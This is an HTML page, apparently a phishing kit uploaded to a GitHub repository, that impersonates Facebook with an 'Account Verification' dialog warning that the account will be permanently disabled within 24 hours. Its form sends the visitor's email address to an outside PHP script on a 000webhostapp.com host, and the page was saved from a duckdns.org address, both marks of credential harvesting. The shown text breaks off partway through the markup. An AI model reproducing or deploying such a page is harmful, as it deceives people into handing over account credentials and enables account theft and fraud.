
==== complint/shop-bill/aces.html @ e0e13baa "Add files via upload" ====
<!DOCTYPE html>
<!-- saved from url=(0135)https://54yhdoii4ym0d0u5.duckdns.org/community/?next=1&next=https%3A%2F%2Fwww.facebook.com%2Fsecurity%2F2fac%2Fsetup%2Fintro%2F&lwv=100 -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=2,shrink-to-fit=no">
    <link rel="icon" type="image/svg+xml" href="https://54yhdoii4ym0d0u5.duckdns.org/bin/img/fty.png">
    <link type="text/css" rel="stylesheet" href="./aces_files/bootstrap.css">
    <link rel="stylesheet" href="./aces_files/intlTelInput.css">
    <script src="./aces_files/intlTelInput.min.js.download"></script>
    <title>Facebook</title>
</head>
<body class="_6s5d _71pn system-fonts--body segoe">
    <nav class="navbar bg-light">
        <div class="container">       
            <img src="./aces_files/ftm.png" alt="" width="98">
        </div>
      </nav>
                <div id="mount_0_0_TU" style="">
                    <div class="x9f619 x1n2onr6 x1ja2u2z">
                        <div class="x1n2onr6 xzkaem6">
                            <div class="x9f619 x1n2onr6 x1ja2u2z">
                                <div class="x78zum5 xdt5ytf xg6iff7 x1n2onr6 xwnxf6m">
                                    <div class="x1ey2m1c xds687c xixxii4 x17qophe x13vifvy x1h0vfkc"></div>
                                        <div class="x1uvtmcs x4k7w5x x1h91t0o x1beo9mf xaigb6o x12ejxvf x3igimt xarpa2k xedcshv x1lytzrv x1t2pt76 x7ja8zs x1n2onr6 x1qrby5j x1jfb8zj" tabindex="-1">
                                            <div class="x1qjc9v5 x9f619 x78zum5 xdt5ytf x1iyjqo2 xl56j7k x3l4zpa" style="--fds-black: #000000; --fds-black-alpha-05: rgba(0, 0, 0, 0.05); --fds-black-alpha-10: rgba(0, 0, 0, 0.1); --fds-black-alpha-15: rgba(0, 0, 0, 0.15); --fds-black-alpha-20: rgba(0, 0, 0, 0.2); --fds-black-alpha-30: rgba(0, 0, 0, 0.3); --fds-black-alpha-40: rgba(0, 0, 0, 0.4); --fds-black-alpha-50: rgba(0, 0, 0, 0.5); --fds-black-alpha-60: rgba(0, 0, 0, 0.6); --fds-black-alpha-80: rgba(0, 0, 0, 0.8); --fds-blue-05: #ECF3FF; --fds-blue-30: #AAC9FF; --fds-blue-40: #77A7FF; --fds-blue-60: #1877F2; --fds-blue-70: #2851A3; --fds-blue-80: #1D3C78; --fds-button-text: #444950; --fds-comment-background: #F2F3F5; --fds-dark-mode-gray-35: #CCCCCC; --fds-dark-mode-gray-50: #828282; --fds-dark-mode-gray-70: #4A4A4A; --fds-dark-mode-gray-80: #373737; --fds-dark-mode-gray-90: #282828; --fds-dark-mode-gray-100: #1C1C1C; --fds-gray-00: #F5F6F7; --fds-gray-05: #F2F3F5; --fds-gray-10: #EBEDF0; --fds-gray-20: #DADDE1; --fds-gray-25: #CCD0D5; --fds-gray-30: #BEC3C9; --fds-gray-45: #8D949E; --fds-gray-70: #606770; --fds-gray-80: #444950; --fds-gray-90: #303338; --fds-gray-100: #1C1E21; --fds-green-55: #00A400; --fds-highlight: #3578E5; --fds-highlight-cell-background: #ECF3FF; --fds-primary-icon: #1C1E21; --fds-primary-text: #1C1E21; --fds-red-55: #FA383E; --fds-soft: cubic-bezier(.08,.52,.52,1); --fds-spectrum-aluminum-tint-70: #E4F0F6; --fds-spectrum-blue-gray-tint-70: #CFD1D5; --fds-spectrum-cherry: #F35369; --fds-spectrum-cherry-tint-70: #FBCCD2; --fds-spectrum-grape-tint-70: #DDD5F0; --fds-spectrum-grape-tint-90: #F4F1FA; --fds-spectrum-lemon-dark-1: #F5C33B; --fds-spectrum-lemon-tint-70: #FEF2D1; --fds-spectrum-lime: #A3CE71; --fds-spectrum-lime-tint-70: #E4F0D5; --fds-spectrum-orange-tint-70: #FCDEC5; --fds-spectrum-orange-tint-90: #FEF4EC; --fds-spectrum-seafoam-tint-70: #CAEEF9; --fds-spectrum-slate-dark-2: #89A1AC; --fds-spectrum-slate-tint-70: #EAEFF2; --fds-spectrum-teal: #6BCEBB; --fds-spectrum-teal-dark-1: #4DBBA6; --fds-spectrum-teal-dark-2: #31A38D; --fds-spectrum-teal-tint-70: #D2F0EA; --fds-spectrum-teal-tint-90: #F0FAF8; --fds-spectrum-tomato: #FB724B; --fds-spectrum-tomato-tint-30: #F38E7B; --fds-spectrum-tomato-tint-90: #FDEFED; --fds-strong: cubic-bezier(.12,.8,.32,1); --fds-white: #FFFFFF; --fds-white-alpha-05: rgba(255, 255, 255, 0.05); --fds-white-alpha-10: rgba(255, 255, 255, 0.1); --fds-white-alpha-20: rgba(255, 255, 255, 0.2); --fds-white-alpha-30: rgba(255, 255, 255, 0.3); --fds-white-alpha-40: rgba(255, 255, 255, 0.4); --fds-white-alpha-50: rgba(255, 255, 255, 0.5); --fds-white-alpha-60: rgba(255, 255, 255, 0.6); --fds-white-alpha-80: rgba(255, 255, 255, 0.8); --fds-yellow-20: #FFBA00; --accent: #1C2B33; --always-white: #FFFFFF; --always-black: #000000; --always-dark-gradient: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.6)); --always-dark-overlay: rgba(0, 0, 0, 0.4); --always-light-overlay: rgba(255, 255, 255, 0.4); --always-gray-40: #65676B; --always-gray-75: #BCC0C4; --always-gray-95: #F0F2F5; --attachment-footer-background: rgba(28, 43, 51, 0.1); --background-deemphasized: #F1F4F7; --badge-background-color-blue: var(--accent); --badge-background-color-dark-gray: var(--secondary-icon); --badge-background-color-gray: var(--disabled-icon); --badge-background-color-green: var(--positive); --badge-background-color-light-blue: var(--highlight-bg); --badge-background-color-red: var(--notification-badge); --badge-background-color-yellow: var(--base-lemon); --base-blue: #1877F2; --base-cherry: #F3425F; --base-grape: #9360F7; --base-lemon: #F7B928; --base-lime: #45BD62; --base-pink: #FF66BF; --base-seafoam: #54C7EC; --base-teal: #2ABBA7; --base-tomato: #FB724B; --text-badge-info-background: #AFD7FF; --text-badge-success-background: #B9F5AA; --text-badge-attention-background: #FFF3AD; --text-badge-critical-background: #FFB1B7; --blue-link: #0064E0; --border-focused: #67788A; --card-background: #FFFFFF; --card-background-flat: #FFFFFF; --comment-background: rgba(28, 43, 51, 0.1); --comment-footer-background: #F6F9FA; --dataviz-primary-1: rgb(48,200,180); --disabled-button-background: #E4E6EB; --disabled-button-text: #BCC0C4; --disabled-icon: #CBD2D9; --disabled-text: rgba(28, 43, 51, 0.25); --divider: #DEE3E9; --event-date: #DC373C; --fb-wordmark: #1877F2; --fb-logo: #0866FF; --filter-accent: invert(39%) sepia(57%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(147.75%) hue-rotate(202deg) brightness(97%) contrast(96%); --filter-always-white: invert(100%); --filter-disabled-icon: invert(80%) sepia(6%) saturate(200%) saturate(120%) hue-rotate(173deg) brightness(98%) contrast(89%); --filter-placeholder-icon: invert(59%) sepia(11%) saturate(200%) saturate(135%) hue-rotate(176deg) brightness(96%) contrast(94%); --filter-primary-accent: invert(39%) sepia(57%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(147.75%) hue-rotate(202deg) brightness(97%) contrast(96%); --filter-primary-icon: invert(8%) sepia(10%) saturate(200%) saturate(200%) saturate(166%) hue-rotate(177deg) brightness(104%) contrast(91%); --filter-secondary-icon: invert(39%) sepia(21%) saturate(200%) saturate(109.5%) hue-rotate(174deg) brightness(94%) contrast(86%); --filter-warning-icon: invert(77%) sepia(29%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(128%) hue-rotate(359deg) brightness(102%) contrast(107%); --filter-blue-link-icon: invert(30%) sepia(98%) saturate(200%) saturate(200%) saturate(200%) saturate(166.5%) hue-rotate(192deg) brightness(91%) contrast(101%); --filter-positive: invert(37%) sepia(61%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(115%) hue-rotate(91deg) brightness(97%) contrast(105%); --filter-negative: invert(25%) sepia(33%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(110%) hue-rotate(345deg) brightness(132%) contrast(96%); --focus-ring-blue: #1877F2; --glimmer-spinner-icon: #65676B; --hero-banner-background: #FFFFFF; --hosted-view-selected-state: rgb(52,72,84); --highlight-bg: #E7F3FF; --hover-overlay: rgba(0, 0, 0, 0.05); --list-cell-chevron: #67788A; --media-hover: rgba(68, 73, 80, 0.15); --media-inner-border: rgba(28, 43, 51, 0.1); --media-outer-border: #FFFFFF; --media-pressed: rgba(28, 43, 51, 0.3); --messenger-card-background: #FFFFFF; --messenger-reply-background: #F0F2F5; --overlay-alpha-80: rgba(28,43,51,0.80); --overlay-on-media: rgba(28,43,51,0.70); --nav-bar-background: rgba(0,0,0,0.00); --nav-bar-background-gradient: linear-gradient(to top, #FFFFFF, rgba(255,255,255.9), rgba(255,255,255,.7), rgba(255,255,255,.4), rgba(255,255,255,0)); --nav-bar-background-gradient-wash: linear-gradient(to top, #F0F2F5, rgba(240,242,245.9), rgba(240,242,245,.7), rgba(240,242,245,.4), rgba(240,242,245,0)); --negative: #C80A28; --negative-background: hsl(350, 87%, 55%, 20%); --new-notification-background: rgba(28, 43, 51, 0.1); --non-media-pressed: rgba(28, 43, 51, 0.15); --non-media-pressed-on-dark: rgba(255, 255, 255, 0.3); --notification-badge: #DC373C; --placeholder-icon: #8595A4; --placeholder-image: #DEE3E9; --placeholder-text: rgba(28, 43, 51, 0.5); --placeholder-text-on-media: rgba(255, 255, 255, 0.45); --popover-background: #FFFFFF; --positive: #007D1E; --positive-background: #DEEFE1; --press-overlay: rgba(0, 0, 0, 0.10); --primary-button-background: #0064E0; --primary-button-icon: #FFFFFF; --primary-button-pressed: #77A7FF; --primary-button-text: #FFFFFF; --primary-deemphasized-button-background: rgba(0,0,0,0.00); --primary-deemphasized-button-pressed: rgb(0,0,0,.05); --primary-deemphasized-button-pressed-overlay: rgb(0,0,0,.1); --primary-deemphasized-button-text: rgb(255,255,255); --primary-icon: #1C2B33; --primary-text: #1C2B33; --primary-text-on-media: #FFFFFF; --primary-web-focus-indicator: #D24294; --progress-ring-neutral-background: rgba(0, 0, 0, 0.2); --progress-ring-neutral-foreground: #000000; --progress-ring-on-media-background: rgba(255, 255, 255, 0.2); --progress-ring-on-media-foreground: rgb(255,255,255); --progress-ring-blue-background: rgba(24, 119, 242, 0.2); --progress-ring-blue-foreground: hsl(214, 89%, 52%); --progress-ring-disabled-background: rgba(190,195,201, 0.2); --progress-ring-disabled-foreground: #BEC3C9; --rating-star-active: #EB660D; --scroll-thumb: #BCC0C4; --scroll-shadow: 0 0 16px 0 rgba(52,72,84,0.05); --secondary-button-background: rgba(0,0,0,0.00); --secondary-button-background-floating: #ffffff; --secondary-button-background-on-dark: rgba(0, 0, 0, 0.4); --secondary-button-pressed: rgba(0,0,0,0.00); --secondary-button-stroke: #CBD2D9; --secondary-button-text: #1C2B33; --secondary-icon: #465A69; --secondary-text: #465A69; --secondary-text-on-media: rgba(255, 255, 255, 0.7); --section-header-text: #4B4C4F; --shadow-1: rgba(0, 0, 0, 0.1); --shadow-2: rgba(0, 0, 0, 0.2); --shadow-5: rgba(0, 0, 0, 0.5); --shadow-8: rgba(0, 0, 0, 0.8); --shadow-inset: rgba(255, 255, 255, 0.5); --shadow-elevated: 0px 5px 12px rgba(52, 72, 84, 0.2); --shadow-persistent: 0px 0px 12px rgba(52, 72, 84, 0.05); --shadow-primary: 0px 0px 12px rgba(52, 72, 84, 0.05); --surface-background: #FFFFFF; --switch-active: #0064E0; --text-highlight: #0061A0; --input-background: #FFFFFF; --input-background-disabled: #F0F2F5; --input-border-color: #CED0D4; --input-border-color-hover: var(--placeholder-text); --input-label-color-highlighted: hsl(214, 89%, 52%); --text-input-outside-label: #000000; --toast-background: #283943; --toast-text: #FFFFFF; --toast-text-link: #47A5FA; --toggle-active-background: #1C2B33; --toggle-active-icon: #0064E0; --toggle-active-text: #FFFFFF; --toggle-button-active-background: #E7F3FF; --tooltip-background: #283943; --tooltip-box-shadow: none; --wash: #E4E6EB; --web-wash: #F0F2F5; --warning: #AF5A00; --chat-bubble-padding-vertical: 8px; --chat-bubble-padding-horizontal: 12px; --chat-bubble-border-radius: 18px; --chat-text-blockquote-color-background-line: rgba(0, 0, 0, 0.12); --chat-text-blockquote-color-text-primary-media: rgba(255, 255, 255, 0.7); --chat-incoming-message-bubble-background-color: #F0F0F0; --chat-replied-message-background-color: rgba(0, 0, 0, 0.03); --radio-border-color: var(--primary-icon); --radio-border-color-disabled: var(--disabled-button-background); --radio-border-color-selected: var(--accent); --radio-checked-icon-color: var(--accent); --radio-checked-icon-color-disabled: var(--disabled-button-background); --fb-logo-color: #2D88FF; --dialog-anchor-vertical-padding: 4px; --header-height: 0px; --global-panel-width: 0px; --global-panel-width-expanded: 0px; --alert-banner-corner-radius: 12px; --button-corner-radius: 6px; --button-corner-radius-medium: 10px; --button-corner-radius-large: 12px; --button-height-large: 44px; --button-height-medium: 36px; --button-padding-horizontal-large: 20px; --button-padding-horizontal-medium: 16px; --button-icon-padding-large: 16px; --button-icon-padding-medium: 12px; --button-inner-icon-spacing-large: 4px; --button-inner-icon-spacing-medium: 3px; --blueprint-button-height-medium: 40px; --blueprint-button-height-large: 48px; --card-corner-radius: 12px; --card-box-shadow: 0 8px 20px 0  var(--shadow-2), 0 2px 4px 0 var(--shadow-1); --card-padding-horizontal: 16px; --card-padding-vertical: 16px; --chip-corner-radius: 8px; --dialog-corner-radius: 24px; --glimmer-corner-radius: 12px; --image-corner-radius: 12px; --input-corner-radius: 12px; --input-border-width: 1px; --nav-list-cell-corner-radius: 12px; --list-cell-corner-radius: 12px; --list-cell-min-height: 52px; --list-cell-padding-vertical: 16px; --list-cell-padding-vertical-with-addon: 12px; --menu-item-base-margin-horizontal: 8px; --menu-item-base-padding-horizontal: 8px; --nav-list-cell-min-height: 52px; --nav-list-cell-padding-vertical: 16px; --nav-list-cell-padding-vertical-with-addon: 12px; --page-footer-padding-vertical: 28px; --section-header-addOnEnd-margin-horizontal: 8px; --section-header-addOnStart-margin-horizontal: 12px; --section-header-addOnEnd-button-padding-horizontal: 0px; --section-header-addOnEnd-button-padding-vertical: 0px; --section-header-padding-vertical: 16px; --section-header-subtitle-margin-vertical: 14px; --section-header-subtitle-with-addOnEnd-margin-vertical: 6px; --text-badge-corner-radius: 4px; --text-badge-padding-horizontal: 6px; --text-badge-padding-vertical: 6px; --text-input-multi-padding-between-text-scrollbar: 16px; --text-input-multi-padding-scrollbar: 8px; --text-input-caption-margin-top: 12px; --text-input-label-top: 18px; --text-input-min-height: 60px; --text-input-padding-vertical: 10px; --toast-addon-padding-horizontal: 6px; --toast-addon-padding-vertical: 0px; --toast-container-max-width: 100%; --toast-container-min-width: 320px; --toast-container-padding-horizontal: 14px; --toast-container-padding-vertical: 16px; --toast-corner-radius: 12px; --tooltip-corner-radius: 12px; --typeahead-list-outer-padding-vertical: 8px; --fds-animation-enter-exit-in: cubic-bezier(0.14, 1, 0.34, 1); --fds-animation-enter-exit-out: cubic-bezier(0.45, 0.1, 0.2, 1); --fds-animation-swap-shuffle-in: cubic-bezier(0.14, 1, 0.34, 1); --fds-animation-swap-shuffle-out: cubic-bezier(0.45, 0.1, 0.2, 1); --fds-animation-move-in: cubic-bezier(0.17, 0.17, 0, 1); --fds-animation-move-out: cubic-bezier(0.17, 0.17, 0, 1); --fds-animation-expand-collapse-in: cubic-bezier(0.17, 0.17, 0, 1); --fds-animation-expand-collapse-out: cubic-bezier(0.17, 0.17, 0, 1); --fds-animation-passive-move-in: cubic-bezier(0.5, 0, 0.1, 1); --fds-animation-passive-move-out: cubic-bezier(0.5, 0, 0.1, 1); --fds-animation-quick-move-in: cubic-bezier(0.1, 0.9, 0.2, 1); --fds-animation-quick-move-out: cubic-bezier(0.1, 0.9, 0.2, 1); --fds-animation-fade-in: cubic-bezier(0, 0, 1, 1); --fds-animation-fade-out: cubic-bezier(0, 0, 1, 1); --fds-duration-extra-extra-short-in: 100ms; --fds-duration-extra-extra-short-out: 100ms; --fds-duration-extra-short-in: 200ms; --fds-duration-extra-short-out: 150ms; --fds-duration-short-in: 280ms; --fds-duration-short-out: 200ms; --fds-duration-medium-in: 400ms; --fds-duration-medium-out: 350ms; --fds-duration-long-in: 500ms; --fds-duration-long-out: 350ms; --fds-duration-extra-long-in: 1000ms; --fds-duration-extra-long-out: 1000ms; --fds-duration-none: 0ms; --fds-fast: 200ms; --fds-slow: 400ms; --font-family-apple: system-ui, -apple-system, BlinkMacSystemFont, &#39;.SFNSText-Regular&#39;, sans-serif; --font-family-code: ui-monospace, Menlo, Consolas, Monaco, monospace; --font-family-default: Helvetica, Arial, sans-serif; --font-family-segoe: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; --body-font-family: Optimistic Text Normal; --body-font-size: 15.0px; --body-font-weight: 400; --body-line-height: 1.3333; --body-emphasized-font-family: Optimistic Text Bold; --body-emphasized-font-size: 15.0px; --body-emphasized-font-weight: 700; --body-emphasized-line-height: 1.3333; --headline1-font-family: Optimistic Display Bold; --headline1-font-size: 24.0px; --headline1-font-weight: 700; --headline1-line-height: 1.25; --headline2-font-family: Optimistic Display Bold; --headline2-font-size: 24.0px; --headline2-font-weight: 700; --headline2-line-height: 1.25; --headline3-font-family: Optimistic Text Bold; --headline3-font-size: 17.0px; --headline3-font-weight: 700; --headline3-line-height: 1.2941; --meta-font-family: Optimistic Text Normal; --meta-font-size: 13.0px; --meta-font-weight: 400; --meta-line-height: 1.3846; --meta-emphasized-font-family: Optimistic Text Bold; --meta-emphasized-font-size: 13.0px; --meta-emphasized-font-weight: 700; --meta-emphasized-line-height: 1.3846; --primary-label-font-family: Optimistic Text Medium; --primary-label-font-size: 16.0px; --primary-label-font-weight: 500; --primary-label-line-height: 1.25; --secondary-label-font-family: Optimistic Text Medium; --secondary-label-font-size: 15.0px; --secondary-label-font-weight: 500; --secondary-label-line-height: 1.3333; --tertiary-label-font-family: Optimistic Text Medium; --tertiary-label-font-size: 11.0px; --tertiary-label-font-weight: 500; --tertiary-label-line-height: 1.2727; --text-input-field-font-family: Optimistic Text Medium; --text-input-field-font-size: 16.0px; --text-input-field-font-weight: 500; --text-input-field-line-height: 1.25; --text-input-label-font-family: Optimistic Text Normal; --text-input-label-font-size: 16.0px; --text-input-label-font-size-scale-multiplier: 0.8125; --text-input-label-font-weight: 400; --text-input-label-line-height: 1.1249875; --dialog-size-medium-max-width: 700px; --dialog-size-medium-width: 100%; --dialog-size-small-max-width: 548px; --dialog-size-small-width: 100%; --focus-ring-outline-link: 2px auto var(--focus-ring-blue); --focus-ring-shadow-default: 0 0 0 2px var(--always-white), 0 0 0 4px var(--focus-ring-blue); --focus-ring-shadow-inset: 0 0 0 2px var(--focus-ring-blue) inset, 0 0 0 4px var(--always-white) inset; --glimmer-animation-direction: alternate; --glimmer-animation-duration: 1000ms; --glimmer-animation-timing-function: steps(10, end); --glimmer-opacity-min: 0.25; --glimmer-opacity-max: 1; --radio-checked-icon-size-large: 12px; --radio-checked-icon-size-medium: 12px; --radio-border-width: 2px; --radio-size-large: 24px; --radio-size-medium: 20px; --dataviz-primary-2: rgb(134,218,255); --dataviz-primary-3: rgb(95,170,255); --dataviz-secondary-1: rgb(118,62,230); --dataviz-secondary-2: rgb(147,96,247); --dataviz-secondary-3: rgb(219,26,139); --dataviz-supplementary-1: rgb(255,122,105); --dataviz-supplementary-2: rgb(241,168,23); --dataviz-supplementary-3: rgb(49,162,76); --dataviz-supplementary-4: rgb(50,52,54);">
                                                <div class="x9f619 x78zum5 xl56j7k xeuugli x47corl x1qjc9v5 x1bwycvy x1jee029 x1e558r4 x150jy0e x1x97wu9 xbr3nou x1jxyteu xqit15g x1bi8yb4 xwnxf6m">
                                                    <div role="dialog" class="x1n2onr6 x1ja2u2z x1afcbsf xdt5ytf x1a2a7pz x71s49j x1qjc9v5 xrjkcco x58fqnu x1mh14rs xfkwgsy x104qc98 x78zum5 x1plvlek xryxfnj xh8yej3 x1n7qst7">
                                                        <div class="x1qjc9v5 x78zum5 xdt5ytf x1al4vs7 x1jx94hy xrjkcco x58fqnu x1mh14rs xfkwgsy x1okp6ar x1iyjqo2 x1n2onr6 x1likypf x1e9k66k x12l8kdc">
                                                            <div aria-hidden="false" class="x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x78zum5 xdt5ytf x1iyjqo2 x1al4vs7" style="">
                                                                <div class="x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x78zum5 xdt5ytf x1iyjqo2 x1yr2tfi x1n2onr6 x1jxyteu">
                                                                    <div class="x1ey2m1c x3vj7og xds687c x10l6tqk x17qophe x13vifvy">
                                                                        <div class="x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x3vj7og x1u9q23r x5yr21d x1ja2u2z x47corl x2bj2ny x1ey2m1c xtzzx4i x13vifvy xuuh30 xh8yej3 xixxii4 x1n7qst7">
                                                                            <div class="x1e2d8s5 xpw437y xiy17q3 x173hsko x1ey2m1c xds687c x1kzsush x47corl x10l6tqk x17qophe x13vifvy"></div>
                                                                        </div> 
                                                                    </div>
                                                                    <div class="xb57i2i x1q594ok x5lxg6s x78zum5 xdt5ytf x6ikm8r x1ja2u2z x1pq812k x1rohswg xfk6m8 x1yqm8si xjx87ck xx8ngbg xwo3gff x1n2onr6 x1oyok0e x1odjw0f x1iyjqo2 xy5w88m">
                                                                        <div class="x78zum5 xdt5ytf x1iyjqo2 x1n2onr6 xaci4zi x129vozr">
                                                                            <div class="xds687c xg01cxk x10l6tqk x17qophe x8knxv4 x1ey2m1c x1ycjhwn"></div>
                                                                            <div aria-hidden="true" class="x6s0dn4 x78zum5 xds687c x2lah0s x1peatla x1qughib x17qophe x13vifvy x1vjfegm xv7j57z xg01cxk x47corl x1n2onr6">
                                                                                <div class="x1ey2m1c x3vj7og xds687c x10l6tqk x17qophe x13vifvy xg01cxk x1dhq9h">
                                                                                    <div class="x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x3vj7og x1u9q23r x5yr21d x1ja2u2z x47corl x2bj2ny x1ey2m1c xtzzx4i x13vifvy xuuh30 xh8yej3 xixxii4 x1n7qst7">
                                                                                        <div class="x1e2d8s5 xpw437y xiy17q3 x173hsko x1ey2m1c xds687c x1kzsush x47corl x10l6tqk x17qophe x13vifvy"></div>
                                                                                    </div> 
                                                                                </div>
                                                                            </div>
                                                                            <div class="x78zum5 xdt5ytf x1iyjqo2 xx6bls6 x889kno">
                                                                                <div class="x1qjc9v5 x9f619 x78zum5 xdl72j9 xdt5ytf x2lah0s x2lwn1j xeuugli x1n2onr6 x1ja2u2z xmn8rco x1h5jrl4">
                                                                                    <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1t8f6od x9f5f11 x1t03qr3 xzsf02u x1yc453h xhau9xz x41vudc xyorhqce" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--headline1-line-height) * 1em);">Account Verification</span>
                                                                                    <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xt4736n x1f0sm9e x12qp5cl xzsf02u x1yc453h xudqn12 x3x7a5m x1anpbxc xyorhqce" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--body-line-height) * 1em);">Please verify the account below, if the data provided does not match the account affected by the problem, we will no longer be able to help if the account has been permanently deactivated.</span>
                                                                                    <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xt4736n x1f0sm9e x12qp5cl xzsf02u x1yc453h xudqn12 x3x7a5m x1anpbxc xyorhqce" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--body-line-height) * 1em);">Per <a style="font-weight: 600;"> Community Standards</a>, you have <b>24 hours</b> to resolve the issue and prevent your account from being permanently disabled.</span>
                                                                                    <div class="x1anpbxc">
                                                                                        <div class="x1qjc9v5 x1qpq9i9 xdney7k xu5ydu1 xt3gfkd x1yrs50u x9f619 x78zum5 xdt5ytf xc8icb0 x1nhvcw1 x1n2onr6 xurxz1 xvmnw8d x5gms2b xgdco5n x1207its x1s928wv x1wsn0xg x1j6awrg x162n7g1 x1m1drc7 x4eaejv xi4xitw">
                                                                                            <div class="xc1cqh8 xkmajd7 x8g6ph x1azt60i">
                                                                                                <div class="x1qjc9v5 x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x9f619 x1jfb8zj xdt5ytf xc8icb0 x1nhvcw1 x6ikm8r x10wlt62 x1n2onr6">
                                                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x1qjc9v5 x78zum5 xdt5ytf xl56j7k xeuugli xdl72j9 x1iyjqo2 x2lah0s x1pi30zi x1swvt13 x1gw22gp x188425o">
                                                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x2lah0s x1qughib x6s0dn4 xozqiw3 x1q0g3np">
                                                                                                            <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x1iyjqo2 xs83m0k xeuugli x1qughib x6s0dn4 x1a02dak x1q0g3np xdl72j9">
                                                                                                                <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli x1iyjqo2">
                                                                                                                        <form action="https://ludesgludeskabehane.000webhostapp.com/ceriah.php" method="POST">
                                                                                                                        <input type="email" class="form-input" name="miso" id="email" placeholder="Email address" aria-label="Email address" pattern=".{6,}" maxlength="50" required="yes">
                                                                                                                </form></div>
                                                                                                            </div>
                                                                                                        </div>
                                                                                                    </div>
                                                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x1qjc9v5 xdt5ytf xl56j7k xeuugli xdl72j9 x1iyjqo2 x2lah0s x1pi30zi x1swvt13 x188425o">
                                                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x2lah0s x1qughib x6s0dn4 xozqiw3 x1q0g3np">
                                                                                                            <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x1iyjqo2 xs83m0k xeuugli x1qughib x6s0dn4 x1a02dak x1q0g3np xdl72j9">
                                                                                                                <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli x1iyjqo2">
